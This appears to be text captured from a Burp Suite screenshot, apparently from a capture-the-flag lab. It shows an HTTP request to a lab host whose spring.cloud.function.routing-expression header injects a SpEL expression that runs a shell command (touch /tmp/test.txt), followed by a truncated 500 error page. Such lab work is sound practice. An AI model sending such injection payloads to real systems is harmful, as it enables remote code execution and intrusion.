 1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/test.txt")
10 Content-Length: 4
11
12 test
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Fri, 19 May 2023 19:00:37 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;